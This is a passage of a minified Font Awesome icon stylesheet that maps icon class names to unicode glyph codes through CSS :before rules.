\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
